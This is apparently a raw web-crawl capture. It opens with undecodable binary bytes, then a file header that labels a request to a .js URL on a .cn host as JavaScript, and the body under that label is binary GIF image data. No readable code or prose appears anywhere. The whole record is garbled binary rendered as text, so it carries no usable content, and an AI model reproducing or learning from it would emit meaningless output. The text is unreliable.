���e���(��U�����岰�/���;;�$zcayŏ�1��WDD�v����I�:w��<>���_����ղ����,E����D�߯���\�$�:�<�!�s��m��s�u�C.\ &��̧Q{?���p�����&�R�籽��IՑ�ợ밽m7o�OAӸ�?����՘}v$�M3bǞ���&_�V�gב��� "X�����&��.����^������F^U�L�W��T�u����MՒ�,7�l���mx�NcauŌ��˧���{N\����=N�t�����7����!m�$"��(a�a;�F���E�߯�����,tT��I��o��84vC��A�q.R�zGI�:v��F�56"���5$�!�s�ka�_}�fv��|r籿�Q��G�	H�K�2���W
i9ӹ��6g���'���n���ϯ��a���T�X��#�հ�[V/S��m �@퐯̢�5��^F�2����Qy��/#_�E�k�(��~e��̢�5��^F�2����Qy8�|����$� �8�������j$��ë�*tTx�����bn֑Is�.�H�� S��Ԙ����O+�t�ӷ��H����Qy��/#_�E�k�(��~e��̢�5��^F��$�m�D
����^F�2����Qy��/#_�E�k�(��~e�����P����3�qR�qKyw��G���ͅK�.Q
yC��I���#DU �
��/#_�E�k�(��~e��̢�5��^F��#te ��"��"MG�2����Qy��/#_�E�k�(��~e��̢�5u8���-����j��/#_�E�k�(��~e��̢�5��^F�2�����ϣW!��	P�A��/��7����#�� ����

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251106/029288e5e1e959569103972bb9a1e22a.js
body_size: 43808
content:
GIF89a� � �   
	 	 ' " !2%#&(:4/0E7 >  ]  w  �  �  �  � 0B7KE!*?UL&!K;
!!!/17)Kd!R*']/&,+9%&=J58./[H+5$3@C1I$8S,0f45t:;-?A1>NR8Vm@lM@[AB^x<�>E�CH,K9(HL@N]2El5ItYND5UNGN[ZS`iOg�Xn�Su8W�iM�>T6WO7ZYQZiEWA]�VZ�D_9eC,dZ?_ighr<as�k{�f�PmL6g_[veLlwxl�Ej�di�BxE!mXJshcn}�v��u�Ju�JyXB}~��x�f~��~ �P3�o`�qo�u9|�c�{K��������N��T��R��N$�_C�cQ�����r�%�]:�nV�~z�xf�����������Y��������\�����X�V*�hH��P��s��������q�����a�@�e:�uV�}g��|��[��������b�[�qH��h�����g�ơ��i��y�|X��g��w�����n�����������Ʊ�p����ώ��p�]P�{�W��������������ƿϸ��~Ċc��sȤ�ȫ��̀�׈�ו�qnƌsƐ�ΜȲ�͸�ͻ�����ݖ���\XДj؟wҥ�Ҭ�ק��Ȋ������؊�֤�ᰋظ��ח�����䨁ݯ�߷�渘�������ʜ�������ȹ������������� �(�������:F�Yb����������������������px�������������������!�NETSCAPE2.0   !� 2   ,    � �  � �AQ� �J�:���r��m���C���ɫ�Q޶r��ţG��$:V��e���*b�(��f�%b`�"2��fG�K�¤�&L1^&I�ҢE_��ђ%L�,Y�,	��Y<�f9�ױdɎ�=��ݻxA�����ءձr?^D�x1b��}4�n$Gtmt�P�
��1<�@�f�bFQ��gY@b�Q2S�K�j�qh�
;X⹊�K)JxY��	2�dqs挠G��R{H�.�Gy���Z
p�:����bb��ɗ\�a�x�ۡ���(:x���F��X�C	(�!+����I4��v�X��UW�2�`�s%h�
A��]}���{���Ȏ;���i5��&�0��C���EH�TO<�m�f� �$���,Y�A;�	Faq	&�Ds�)���Qq�C��-b�s��A�0][p%scF�}��w<��]%��fRK6�g��K��MI�D�E*�I�@P	*��e x�K�XDU�Qa�E��]rI6j���%����+d��9C�	�&�A�!Hv��7��� �h^<>r�	Jh�)�D���&�Xw�-�M2�\�+p�ٖ���J��`a&qkQ��k6�\SKS��i�KP\��U�D�l����Ì�
�<ז�*�.zW�8F��R�#@�t��4�Ď( ���<N: ����Dk9�����oB�\fg�'�����䑊��j��U�!�d� �$��F��,�G�i[�݂� ��.�	�Ѐ.��Y����:�t�IﻂO��BQ�ŭ,�����xs�lS
6m��^�h?��ٕY~��ءw'ڭ Z�|�1�f�����4��5� �Rof�gSa��X|R��搓�%X�R�P����K���	��C�����������/�o �����4��
A�ځ��$�3,aCXb	b��!!�/R�=Z�KBq�S�/x-j� (�i�Z�rH����x]�d���E4L��@��8� ���$P	`E���1/Lrr J�@��x��0�ErÆK�lpɫ��<xbb��� T�U$Cvp��F&7 �� ���?��	�+��F:��@�"�D� ������
 �*��J�*Ψq%+�  ,�"ZsO6|�=���H��0�U��P�P� n��O\p������3	�GA �1��%+�nz��dd&Y� @��$�hB� ��D%������^|��� �A�K��~(�&��,��p�J�!�}x���tTC7��+�$�W6J���"� %)P<
p��J|�9�Ġ��UȻ�;O���,�=�qo|�Ѹ�-l�
����h�f
�7҂��� ѷ�l�$�����%\�+�W�r��&Cxڬ ̹�
����9�z2hL���BEEG�r%()�TH60�� 6�a�TXBf0�@%(���H�.�p�Ex◩x�  �
j�g~�F�Q7|�>1��Yx�U��6-���\��V��� m�$\u��m~2�M�U��H�H�.��?T��t�4��i��,*WXZ�2%s���*A�_��}0|.1�`3 ��V��zNAd+T����) ��7���I) �NB���5�]�8�p
-E)�KX�Ou����o��u1�ab��8n��T(��hXa�'<A�l�q"�M(� $`��:���<G�-ғ���_$X��4�����6���p��[)�U�c�%xQ�<�dR��%�A�g��� G;`��nH�4��O��g?|�QH��[�_V����dr4�-����@`�@˨ޓ��l�V��K 'I`�4�̔Ds$G�k$�4q���S-��d)��1��������(4����rE���D �*����'�aU�]�;u����3{J��睠�e���oIjWHJו��TJ$R`�q�Y;3�^0@;h�
2 �6x���.9��otі���d�9����B� ��(��ȼx8�Qn�͍�*�j��LT�a	2Ѐ�	0tli�������1���'M����~�U�b	#>��OX�Q��V��0�����5th��{�������<(v���þv�rFT��p�c�WԾ�vɆ-0ц ��[�ҫ��tY��Bc$���3��km$I]ڪ$����q�El�?��`<p�_�����1>�-�`@��/��6<#���:������
O;=��>w� �yM�� ��14� �`"�y������ <qcӸ�<�}����[�"��`����{��	�PK�pφ	/A A�<1`+��C�7}�Tx1�A o��}߇	20~�$D�7\V�DfLT�f��e��S:��<e.�������8�cj��qm�
1�84�2'� ��f}D�xa���}Z�o��9�V��R38\l&z�$�Ij�aK�y���S>���Seu.@�C(x��+��b���"�P5UF�*��%P�
o}�U(ׂ-C�	a�0�`.�
�%`yN� Tu�t��o��IQ�3/�=��S����A�Dx.� s�v��S����0���
+�
 ȳ(��1�[����QK��6t`� ~�
� Yp�f8<�V���I� �4�:�Q`���S��A�1���W���=�T#���PS�R��~��5(:���L��>os �H B�x�4z����C��p�G�C�$0P�� ��Q}h��p)�HB��������Z�_����
p���x�8oS�1Qft� )0B 3��B� r88b�?�����`��S�x��Ӈ���E		��yz�OcI��N���P��|���30o^� ��_�})��� o9��H<m	J��8�1^�p|y�����?��`�x���Q�i�+�/P�
߁
&
��iЕ�� ��$i����)���) ��D�t~�(8�3&���9%_�Ƌ�	�d��);��$ 1��Q����p	y@�a� PY
5��q�	�	��"��I���N5�5 �
p B�I�YkC4/�`�V�NI�u|��l��q�p>h.}��0h�IDِ�f0�����	��0v1g�i
��ɠ�e`(�*�	 �f�RzuI�H��xN� P9��]�p�d:h�5����@�B��{cj����pW�����C Y0h�E�d���^��ʤ��J�x�H��CEt �9RF@�&ե�d	�f���b���H�(��$A���h��@���y�:fp(�B0�U�ۧ����"��?p�?�QjW@k2)4��D�N��D�8 ��b��b����h��'j��h�(�������/�"B�`"t
p�P�j
� �:�*o	�}�]P�]�Bs�1��A���M�$�[�Hz�D��3���ذ��q��Sj�l~�|���p��b��q��J�YN�<���ôj��,�ʯ�:��J ���i�F��3l6�W�*��D�M�xN�z����б���l����ph,�c�,�������pV��0�
 � �=볡���#`6�@�B[�ϙ�˸| 41���W�Kp
fW��y�W����l�Ȣ����eq��wh�Э/�M��84�lP
'��5����?pG�5�/P�6[� ���& 4�I�3�\1	f�ym�����{���
�`苾:����籀F�� �F����@���L����0�jp��G ��pjP�i��[�%�)|�ip���ne���y�kWW{�:ự.V��0A<&0,�04<���'m,�|�(�d1�4p��	���zip����?��j 	��� 
�iP�N������ ���p ���Il��ի3�ˬ�%,4�*����b�`�l��0��<�0L]��ȧ�A`DR��WgX`	����]0�M�ćp)pL\�W�������&@�PƬ�L@N��p��W�ץ�Z��V���� ����+ʢ�@��l�@��g��P�3hdz�I ;�B�~�!��Lś<���MlŢ@ʦ|�6��`��e|8:��Q��l%N)xa���31�:�)���� �6L<��5�9�p�0�Dc�a�<01*��p �5���,	�Pʞ�����l�[\��%@�c��lIư���4a�*4 �4-4*�
^h �0� �3\���S�ˋ� ͤ�PX4f ɮ��Q��YP6�N��HK0 �&]ʍ[�]`+�%|�Q�mlR`u/I�4�8�ek��zx�0�Gm�4���+���á�G�4�͗s+`�.�$�i���PM�>�ٛ\�u��;�N�!� #H
�M����
E�yD���9D��`V����L^�?TW؆mÂ�=i�Kе�x�8��F\�@`.`d	��0�^�dP�ޑ�v���t�>�B�%���]4-�D��J�V���hH�� 1�����?��]������&1`���N�O����'��^`�Pۜ��,>
����	�@M�!����ipW���u8[������I{8�rH5���0m���Æ����@yX�>D���]��������l�����˰��	u@F�	�%9���8 /����45h	��|x.e
�z���fJ �*��}7!$��`��*�$�\@�g���|�e���@
3�.��	��$0�#��~��=p@u\rD&��}.�ؾ�A�X>  �]���/cb��Ґ
Z���\��������0�F���G#��8$i<==8=��P=0�<f	��]��� �v� ���nt�'6��1� �`
�������ܾ���h�
u�=��ܷ��p��y���Ht�B4B���p�����p��@
= 4��H5��<��ٞ4hƠY��a�%�!@ q`
� ��
3NZ &�M@��
�d_�m����v��]���)��#0��'D'eϢ-�\ ����T�%�'>@��c�l�rXT�A�-���
m��D# ʾ���]2��J@q
����6�'&�}�f��?����,��=�%o����?���|�����V_�"o��d� ����d/牰��(�@��b1��/z�N����u@uP������,nd��~j	P������/��O4>� a"D��0B!�0|4y�Ĉ�H�A�#t8X�8=Ll���+`˘�\�,d�]5�<�@	;��%ʟZҞ=���؟ g �-]�zՎ�2]�4��"���L�0�N�m�}KF�\.{�����>�y���:e�L4���^!\�tL���%O��N���d���+V,W�"�   ��%T @6�;�D��A'U�N�J%��׮�?�(�E�5�0�b�ի���o�|���.�ɬEĉ�:\�� H #��+�i�VY��4�P�3`$M=9����z�J*�`�m5	�`�����@B;�^ �8�,�B0�"�ER�9� ��nt <��`E�+�4D�h��/#�($`��S��疌��P�D��.�J�������L�B5-$�[�1!���,�+!f���=���q$T/�8q��Xj�)��5��Ӡ*�(�lD
L0�z����:��+j�� 6U���Հ{��
׌
�:��F@�#��;CAP@�E�PeYt�f��D��$)mA�FL�N�PBqe�T*��"]'j�
�pL���M�Y�]Щ����WeM|�X=�%�`@;)&�d��Zk'-�)�Ȥ�L{�$*zP��yP��8d�,P ��L�ЄY�Z[~�B�=�X:�#6OPe����^���=9�,&��цa���#�P�A�M1%�F�D_��%��	��*.Pye�)�7f��m��1�� ��V�_��FA5΢'��"ӆ��&�W
�C	k2��x�kS|1��{������-h@;e�/�C{c}]gW�n���UFw���c��߇�����%��g&V������z{����F�]xY�5v�W���[����U^��\�?~F��x�����7�X &X	��
wL�z�:�q��uOuj��� ;���vw[_��w�t�!a_ ?��N&,a�@Ē�c�2�'�D%�B6�a�nt���;@q�,@e
x ��"�{�F6�� 3Ⱦ� n�5t���� ^�Aa B��E#$�B1�ŹЅ���hH����;�A���H\��0$�&�K6�ԉ��'�)�mU��Dz�#�p�9Ρ�Cx�cLc(C�Fm�э���'����(w�!�hz��F, U�=%�ɐNL$����F��,�A&IKz�Ù���9:��@���({CS~�H�%̠P�,�����mx��x��Aҫ^�J���b��AVA�tЃ���:��V8!Դ�5���V�@�8�1�o���ԃvP;i����3��G����V�&}Vno�W�h�>~�3m'���:s�#�CU�:ӑ��B����5?!pt��).�q���Α9�aP���;AW���s��c�Ni�>��4���@��s�èM�:�!�'4���Dlb�؊I�� �'��pY�9%hCQ��m�U�Ϭ5f���	����ij�4Ϻ�����&@�ښ���:E��'8���np�ڈOd5����P�4��&P9�ꖣ�EG3끎)�jc�i[�Z��U��+�N�Ёã� G=r���^���ů}y���W���d�� ������78��:�	
�r���]�5<L�7��:@�o`��`�|�w�H�[�1��3����W
Z�Cr��\qT��`g7iM�.]����<�N=l��t�0
mci����GYQ�$�<	��8�J��	�c���Z�F��1�d\���T�q��'��t���o��0�:s��L���4)F1�1W�*2 ��  �Xnvs �<goà�0b���&���Rt��jM���p�1�qz�C�[Nh���Q��Q��E��=
��ٞ~�N�ox���x�X�1�<���M�Ыa������!=��b����0:�y�U��8�L�-���������jG���0(:Đ�T�Z��/y[K�r#���=��K��nȷ�f��z˨I6��|�j����ly��X運
��x�%kY���E��Q�Z\B��vȥ~]��r��R��c��/:��7�yІ�3��(��p�gX�s%z��i�$���E-Nq	-��՝�u��Rn�<�-�:�a>�h,'�v��A�3���zn�y�>�)S���������k�a�ԥ�9�aֳ~�)e�=��(��$�/i��� ,A�r6Ύ����|��.w���X/�wT|B��3��钣��c�Α(E~a�gFZ sg�~	K��-�?dw�c��[�풿��ցw���"(j�%[�[�=!�.��l�.�3��J1ap�Q�@�;��[���ރ�,�kù
|��6oۿq[����"��"��~��[XTh= �l��l�3 ��;(JW��Is�0��[̂,���- ���@s�P��c����AG��1��,��c8P @ЃC#���!\��
���J[�|;6N�|�*��+܂-x-�>7 X;y
��?�)�G� +�$�"�5�I�cXP�-��9��v��U�>sج���t�?\�Qh�IMS�)|?�;�D<�3@�U��v�(�ϳ0��J�?�#�M��"@Yچ_X�Ux=8 �-j[Ek����	0�E1�]�*�BDF4@�9����@ �[�I�;g����[ ��M, ��zX�Wx\pL��K�Q��rESK'�90�H�0�G+Fz��9 �{l0o�x�H��fH�*�LDCi��y��z@�|�G�H�
 B9�-�.X�%3�+/Iy��9@IB�M8�ໆSЀ�+�~�����ˠ����AiDC "��C�d JG>�{�>�t�s�e��;�'���-��9����M؄W��_h("؀h�~,Kg�D����Ijl��A\���Wh�,tw(��6�LJ�|ōL�:������$ ��A�l�Mx�\��m�k��Z�h��ɿ�$�2L�̼ �M+�j�H "T���h0*���	�@�r��[)J�����|�<�_p�cH�����7s`�S �@ȃ�Lδ΀���NєF+8H�F�Q@\ ��x�P�|M��K�d=�J'X@$@�=,X0ԫ���7y��"�8�F9 ��I��DI���NG
���NM���$���h�[ �mD�w��TO���	,���s��B�lp���x����%�c�*؃=�Ѱ�� m$@����*����H�zȆ@���)�$+mM�@��@�ã{��Z,���*�D5͆c@�109��(��K5;m��'���Gj��S�<R>-�$� �z�s��S@L Ţ����K�"�TQ>���
�l+(4�{XNB0�$�R�'��'���~z�x�r�FY�Z%�N"�Uw��S��_���$�	DV
��g�$hֈ���ʮD3 j��A08��WU�F� Ա+F����q%��L�S90�t}K�ـ05x��O@��+o������Q.�],1RV`�>{Ȇ_�CH�me�p�G������r� "О3�9p��SZ���P��@0����[p�v 1��W�@����J2h�JeJ��cQ�Y�R�J�"�;�W�N7��7mڧ�ڷ�����!@sP,��R��K���ņg �v���K"�>�>8�e�-S4H�r-W��]ճ��"����"�����I"��=0���[����*Pڜ����s�,����T�+lp�%��cTp���X�M]Qȁύ%4HR��9}�Ҕـ*XݻJ��Օ�ۥ]�}S9�_#-�О ^�s�6��O�����n�����Prh�ڂ=n(�+�Ҧ�כ�\4�[�}XH�q�N�\�
���T�.r݀��]��[����]���M<�=UZ��-p�k�-�O8�zZ�*����-pLJwء�<��/��!��H8HR�Nj� &W��%���LW�X�,���ۍa�a�]4��Z=H 8�r���r�O�֓Ox�Sۆ½db{p��/��^{ȅu��VZ��b�m�T;,����j��3F�7MX6fcnZ��Sj|�"P�:>�o�%8>���cc�\��R~͢�?�-9aP���
�(�U��]��X�߆�)�L��D�حU�e��_90���T~c4,��L8�:~YV�@ �O�/i`c����ӑ�.�@�*9n��b���[�4h�DVE]e��8>g�Zn>c�M��aڅ_����*r�3�e,Ѓ��o �k��k���:������t`ǫ������5e��I�F�+]Z�N5g��N��m���X�>e���7��te���)��ہK���z.b��^�MJػRX�I0�y��m�9�?�`�dh�K�j�f��S�U�#��4�hە�T�]Y�]�F ��lH�FXK0�OPٰ&�j�G�P�@�£�e��I�EΊk���W>�Ն湵8�q�u\��c���.H�5�qރĖF��ӂ���
Ȇ�^3(�n��g���]Y��l�f��X�4����N4�2�L�-����F�w��f外�8�S��ݿ����[��NޭUV � G �ZЁ<(�T�gl`^pi��vT��
ģsh��X��J�D�R�� �S���[�:��o��������Ħ��4�h�a	��?-18� �^��ȃTPpp���J��'1	[be=�T�o�X��MhLH B@�f��� LN/9��?Es4�o��ܾ���o=���� �3�����g`r�'OEG�	�r{X��@6-'���-�Dr��9@<���-@�#��Z�PuW�5�h���7�����F_:��  %P�(��\��oZOpp���B7���<*�fa�G�Jń"@U�ل�0�4�9��-h�\�e��nW�M �Q/uڮm�~u��t��V�"�����k0�(�0��^�^w��xr(��a�R|��]xt��ʬ�cB }���XS ��~�� �9�4w���dܮ��D���y���	U��F�_h�v(�|7�^�jv�u��<�{��J��H��9Pu�1@ jׇuX}�kePe��w��~����\ꁇw ��/{�����4�mW�jx�j�����MH�l��Mh������YN�D��6|��Z�%w8�A�-�6����Ef���؅�T̂���ڂ9�|��|���? /�~��}8����ׇ�u�����u�x��>5��? 8e�\�q8�b����g Y��vh�~����t�]��z4I��w`���u }4~|`�w�}x���|ȇ}p�ط�'��y�J���J�ׯU{�:݁֯_�Y'Jt����Y㰟�5k�=����Cg
>t�P$�x��ѫg�޽e���6g��h�@�Woݺw�r��i�~hr�{���C~H�nU�Z�ذ��A�7g���D�m�Vd�~ʨ�\S�_ݷ"��۴�5qA�|�e�v/G��'�#K�����	��OB���C
oiӧ뢢�Lv]�������Z4i����6�ܷ;Rj�qH�'�Ґ�p�,J��1/V��<q��6YL����s'��޹���'	�&�Z���7�Ӳh�Çt�C{�ױ˗�R�0����f�&�8�<�]�� 7�Z�&�A�Օ�C��p�2��"�p�9F�[�T�+-��	��ԇ?�L߁�hl��~�)dRJU`?i$�e�Q@޶�,&�ё8&QR�C�9�K��"�b`(�ea?�ɖC71���P���䒋BV��I�&F!�K��������
�8@��	V�W
6"%A�e�í�2�yI����	�k��Xid�1�s�fx�9p�I͜��Z�����N ~�&�B ��OVH�(��>:�����][�%#��LS^ޠ��FI��a�9��Yd6ٓ����+���xZ{�ߟhL!��";��:����	#,� �JW����k���c��a?��]����p�urW<��X��Ԅӛp&�����{U?B 쯒y��i�� ����հD[u�:��or��a�h���C�@j��a?��*��>T������&�h	U<⧎ ;��C��S�>�1��wAl����mpg��=��U{)B�_`AZ��t�Id�c��k�e�˵�		fB���y︞��}�i���R�y�c D��`;��<���Cb����	H/�f�ׅ���� �6�g�C���2B0� ��R=��	��c�;�!b���p�kܱ��ª���A�x�N � ���:�EpJ��N�D!�<��INV���F�0��&�GO�A  ��q�P��a���34�I�]1�:qp�Rm1 �֏(��8�������5�J=�az�i�`�17n�E H@
5���XA��"?��aw�Ç���
�,>5�p02^zH5�� �@��\��#?��m�K!W��M\�r��&��b�cBgx����M�1�	��i�q;e0�Q{�J����`($w��F6u(� ;�\`L+�LU���,CQn�7YId��'�`E	h����3G�|X#hP�6�������y�� �sD&���7�f<��yR��~|'<1�y����C�@�,��� t܊}���%L>��g0��^���!��F��@͋`�q�I���� ���.�C�_��yd���%���7�Y�A!K[��іGl�S����-��j1A:�GN�: ���NԈ,��$�W����i� Q���yJ;�10{l!o2%@B4��'��Vx�7���!S�c���Ѻ�� p�I�"K���(![����BQϱ��=2jc��Ꮥ��t�c5��|hT.iY�7(�!�m�VȒ\�`
w�n.�O��7(3�k
� ;(b�H,f+[;���~��У&���&n_�`č����=�Q%h �)D�X�M|S��	fq��\��� vs�\$`�&��N�F�@��P�(ࠊk|�����@�<��~`�'xAcH��hG;��I������$��zģؐ�4���SȠ�+v,>	���r�=�G�Q�8 '~�����Xu��"��bX�e�1}� hF���@���qp|#��e[o�M�q^�R�6���x|��������`3��E3�S���Ƒ���3�G,�9?8�M�����6�o4�-�F��_`�"<Ab|Z���8��d�M���:��y��T��5��OcYmH �i�fU�{ձ~7�g�����Ы^� �O����U��c����3�Anlx��~�'��mn���71�5��c��F-dp $��>� ڭrx�����2�{@��ϼ�u ���@���Y�8�6�ȴ�E��}ds�&�ض<,�zd#��ǯq�����U��Y��{} 6 ,v���G�����{��Ip"X��І@�z�C%�̋Ok��.�:�O�hd���zƯQ��Z�_�:�U-�7�w֦v� ��4C�0�.H	��ל��}�
�g"���-���p�>�8��?}�<�� �N<��[�"��E䯁���\w�Q���w~�0G�� ��?��`B���
��§�`�*n��ݗ���w�9��hk�� ���5}G8,�B-@_���/�U
y�e����:V\y�}r%@"��C�hA)ʨ)��(���^4��ٟ;� 4�Lʴ�7d��$�5Q���*�B-�B��5lA 8جE�j߉�Y�a j`Ä_0؊0� )L�HA)TB(��
��-��1����;�`<�H=�C;x�/� ^S���-� 
�5��-؉==��)a+��6aGu��ur!�� )����$p���'���+��/�a6$�� :�5у9�[�C@  !� 2   ,    � � �      ,  :  Q  e  s  �  �  �  �  �  �  � ��"# "$'&�)+
,," ,*(6
44 5('@329�@8�9; A'!B8BG
CH/,K�QN!M'R/%R>:OBEQ�bW*W6.YEBXNWV�b]�ca1%a?6_MLdUYc�nh;,iLFkF7h\ii�tk̓p\^oeqk�ovF:wUK}`Wwgfxqwx��y�|~ �~O?�jo�v����}���֎��ON�[I�g`�nb�vq���������������� �`W�||����������������8;�0�`M������������������ϛצ�@�kY�v:�s`�wi��������������Ħ���θ�GH�P�`[�ln�~~�}m��������������è�׮`�ta��q�����d�������Ү��Ƕp�tj��V��w���������������������Ʒ�ᾀ�q��z������������������ʾ�Ⱦ�ټ��׽����zv̐�Ɛ�Ơsĕ�ɫˣ�İ�Ȭ�ĸ�ɹ�˹�������������˙�ϟ�͟�Ο�Ы�Ө�Ҳ�Ӳ�п��������������suը�׮�گ�ׯ�ڴ�׾�ۻ�ս����������������ܵ�����޾����߿��Ƣ�Ǿ���� �������ֲ�˿������������� -�0<�@K�PZ�`i����������px����������������������� {	�J��O~�(�Ӧa�7�HdȦ"��'��������d���O�%�ò�K�fb�i�G�/B�� b��0L�@����E!L��TC?G���e�U/2cz��ՋկV�4H��A>p:��QbC�l3nT�0�Ȼ
�\���8YیA��'P������I!�<aF0�a��HȐR�jV3]��;�l���Ίtض��6eڢ����l�
������m�q�Bŋ�k�\t2Q˘?h��ة��J�R���^Wu-Ь�ٵۖ�=_7˽g����޾,�!�q2���?0�5�"0UلCM�]P�]��g�M`�O�i@�䙗z��l����X_�_K.� q
(�YР�:� C,�p�"�aeh��eB]V`^j��FLa�V����k��B�)T�C2�AŜ4�>K|�X܎-��c@�0�0� (����K2fT
�P�A��RhUw<��Ec�h��WE�����RP�Cl����PF�%����ߟ�'hmha�48Zâ�B]�@eH!vJA9�w߁�AgRxu����^������Z>���%dTFL���c�B:�h����CA ��P�BhieRP�me#��d BV�z[��j�l��� cn��|�Ð.���	'����P�q�#�`rI�0��A5f^7�8fA�0��Ɗk��|r�2� ��F �|�[|���6��? Q���w�-���D��=,�5���W,�M���j��"��U��@d������	 `@�����
�Df����(��s+� B Р�`R�0�<#�3�`�G.TQ�X�Jm��H��S�Ff�)61��$�: �o��	��  ����_ �����oԘ/�[�
!��N@� ԁ��E��
����Pp��l�(�!Ը���K"�L2ЃQ�d��X�'��=`}@�gHC  P�����|��C���C�do�Y*h���w�(F��*B���`N���)���S:�o���@bp��A.�+d��7�� �:l�~h� ��Wo �pZr��h�.�b. 0 A�(��X�jXW^p/BF K�L��(v HcP����DL�R��T�9` =�# ��;����� ��nt��@_V��A5�Y*P�� /�&�GIKzӛиE)�PN�d:��O����u���ư�=��Q,i�J�-� ]�������WL_s]-�J��� "/x�4��J(`
�``%���+
C؄zR�H�[���D !�s2A�{~E�M�%��,�@*���P �
�����J��І~�E�.0 �H��2
dp�� �7���g�F�A*F͓��K��	@��Eh�q�2��P���DOy؀�:�WE}��Y>��LW"�ZU�z�4�5�\�x(D-xVp�vߨ�4���;�:A]�(���'@e�YM%xb/�0����E�U���⒨x����H����M�o��ؘ���MDlRq
$fP�BX;�<8"�=�7�[��oEZ��F0\jz�!`Rp��if�(�.tA�
S8NElP�4(�� ��t}�K`����n1�8��`~(6�*t���3���G8�HB�`��r����l��M.��3P�!�$�����L/���kx��^�2�-��8�!!��R��X�8��%�oIق��	d����
����B)���`����7�(<hX2���F8�� �ɷ�+/)�V^�)Q �-_#^�����U{�̰V���{��9]n>q�Lb\�� �D��=�kp��Z��#K<)>P�x�%�Q�g��04��jp��$����%nP8A���+g��(؁�QM�z�q�Cf-�:��W�.*JG��. �~�� `�[����F1���m*����3b����ӂ)���o��:��D��
$8�sU��������8���o:ښ|�8�̾�ֺt X��"�
r8��O'68�l<H��(ZeK�`��Jh���w����!��9�N.�T'���	j`
1������G�Y>*=�}/�`��`ͷ��L ��G=�@�
~��"ْ��k�1ۮ{�����p�~Th?h��W��S
�'r��;]�M�Bv�;����ڧ5L�������;epÅ ؎o|6ԁ��G��,�-���ZK:���6M!��!o�VP`��[�b�N:�J���޳����ޏx^GE>(�+kF|�sG��]I�+U}P�Հ.�W�M��}��M��Z�60dw <��0��~��$�E]�N���w���r��r�o�l H>`?�� �|�C d�9�ӀH�vocu��_ۦVGV�PwK �� <o�@
�pP )���H[C��n0`��	�g����:H� ��.��5��M�x����`ERyfU
�V�Q%w��@�r�'<��3>f�5p�S=�5�j' ��s��@f5h�z��q�x�t'� ds�'s8l�`+d�VwI��d�E[cӄ?mKV��5e�~5��dF�\q/`��	�p�舎�p{��[�9ȇ�b �pGe��T>xT�S2s���h
Jx�I����_Ã}h��Pvb�Dw�7�Sd84?pD��(�#�1�(7�c�	�p
*��,��������x+k֏��9 �>�]�9/6T�� ��p
; hWԈ�P�P_ES�u�&��H�w�	� <��	��k����(��d���%��������X�o9��x�0�.�R]ut+w�G��>��H痾�xMH��gu�P
� eN����Pf�Vj[��~>���#�@
`	Y��H��SL$7�(Z��@���	�`
��� ���t�� L՛�|��pt�9� 5� G�G�ׄN�c��P�P� �0E�T
��T���y�y�C<�	�b��W&呢x��n\@(PY�{	�y�n�o�9��
�+�t @ �.��>�%C僋�R:�i���Y�� �� i ���`V�T��ٝ7E�yA�(G���)F�;��h�
q�������@	邀�C>�+	� �s �tW>���ɜD����P�ΰ��0��$��dj���y��PPp牞G�F�j���E�[�3��n��| ��p���
0�KEP������Je 0� DG>���I��X�V�`	�Хi%�d�j�g*��bp�q:qZ=tJM058�!0E _��*8ZD��������h>{� Ƈ�Fg��FL�:>�:��y
z�֐��`	�J�u���֪z��uP!PR ��:�rj`�D $S�*�g�g�/.�\~p��
�`�Ҥ�������4 >GL`CL��pT���Y����
� ��Ԑ�j��P�yv9������r�W�%p��Q��_p8��8�&��Z��P9(��2>QŰ� q&��&�{��p
�zy� �j	� � ����J<(��AP@4`$�'7D�/�FTs�!`3 �5{�:[�;�`�B� ���� ��p㕛F L�t������h\'��7x�h�굖�@`K
@VP�X �k�?�P>�*�*��f3�F`u[�f��K�>��`K惏�L۰�c�|� ����h��`Qi�^�}�˼�{��[f�u���� 0P>D��9B���q�[m�oq@��˾�+����Jz>�� 1��	��CPЛ	�t�� @����`� ��۵�����k�(��	��P�G��yR4B/`3�L��`�*Q��f &�K�<$TG*�ʹfG�B� � M�A�`
����M��i���0�� ���cI�J� �[��X0�+�c0(���-��ð0��(��yGPgBx+@ @� �耿�{�p���l��H�M,�k�Q�I��S�X<���J��#Q,�d�	��a;
� 
��ɠ
�
�p�;��:�ُ颴w�G6wL>AT��+{}��
��ǉi
��@�k��3��P֋+�ډ;�JsJ>-�%U=j7B0��R{���
�0��
��ibʨ�|+�:���<D>x�䠻�x}��z��00�y�Ǽ�|C�u���r P,��8E���k���0Z,�͞���"=Ҿ@Π�
�|���`���>��Ts�. �x ��+��O7}+��� u���{`Z!p�@��	����>�	��P`���J��W�,������	$�"]�(�Ψ�
n��j�. u>u�������_�ԃ�u��Կ�7M��:WL>F��jX����'�?�qɑ �"����}�b-�*��Np2i�������o�tq���Q�1� N� Iyش}��Xн� e�!tjS�W��؛v��l�ؐ�����ç�B��B�p(c+^���q}ٞ��e�_���@ۜy�}=
OL��;�J�ĕ�j(�b4@(QȽ�	�����߿ ݧ<9`~�-����U���rNN�^2`U`�?}B|�{���Ƙ�P��<}����00͏�4l;Q�XRu% e���ߞ�������қ�xˠ�H��J����}���ɘy�@��iڕ���-[hS�VW�4�Hl����6��z�$�̽�ʝ]���x��ܽ
���	@�50��5h(��≢�0
��Z��i4s��@M05S�!'�N��+��@ �����pn�O��tn�ї笮�ܭ
�0(�J I�V~��`� � (0��=�-�'�EQoki�	���@��tt�Ұ��I������x��
y��cR䙹�������:�W�5��j�WdN\0�c`���;I����>ҥn�G�؎�r^��t���}�ڠ��/�;`
��u�n�'���@��p�-�UR�����i�����I�{�
z��}�?�>?�w���J^����p
:vV'I��� ���W@��oJ�D��%���i01�@��5�ɰ:����pʫ��D��їJ�6�I��@���0
�0�p@P=�M鋿���Ԅn��J3�6�о�n�q��r�xE��uo���9� .�HtFl���@��@V(�}�95#����q@D7Y��v8כ����yԺ�`c�Z IW4��t���@d'��0*b`�Å�\���^�#�r(� $�ϡ{���������q���/����p �/dȊ�uP��[�=l8M"�[�� с"�
*|�2H�2\�"��'B�x�=�ty���6�=}�\T�fE�
=:T)R�M�>mFN�/]z����5�2L��-�ӊ�*�H F�$)A��uO�� ��/h��2F��T9w��I�ХP�.�츩ҢC}��䇘`��%�KV�`Ah
��PaY�����suŊ,܆ �#]�N�x�7ĉ+d��铯_�?�trtꍛU���S�7�N|2k�x�/xP�BdӾM����0Lw��x���8�����<ʠ�X
